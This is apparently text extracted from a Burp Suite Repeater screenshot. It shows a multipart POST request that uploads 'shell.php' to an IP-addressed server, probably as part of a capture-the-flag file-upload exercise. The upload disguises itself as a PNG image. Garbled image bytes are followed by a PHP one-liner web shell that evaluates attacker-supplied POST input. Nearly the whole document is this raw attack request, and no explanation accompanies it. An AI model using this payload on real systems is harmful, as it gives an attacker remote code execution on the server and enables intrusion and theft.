 狐官方站
Send
Cancel
<
>
Target: http://111.200.241.244:55706
HTTP/1
..
shel
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 111.200.241.244:55706
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------253900309690883080620180​46515
8 Content-Length: 1878
9 Origin: http://111.200.241.244:55706
10 Connection: close
11 Referer: http://111.200.241.244:55706/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------25390030969088308062018046515
15 Content-Disposition: form-data; name="upfile"; filename="
shell.php"
16 Content-Type: image/png
17
18 □PNG
19
20 IHDRFl)v¡sRGB®ÎégAMA±□üa pHYs□□□åñeñIDATx^íÙÁÂ0A□□RVz¢'8ÐTaÚ
21 r□Ì\ü~+yÞ□k□?p□±o\zNODDDDDDDDDDDDDd^kµÞ¾5□ë£pj¾Ò"□"□"□"□"□"□"□"□"
□"□"□"□"□"□"□"□"□"□"□"□"□"□¾Æx+Ê Èw□IEND®B`□<?php
@eval($_POST[shell]);?>
22 -----------------------------25390030969088308062018046515--
23
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Ready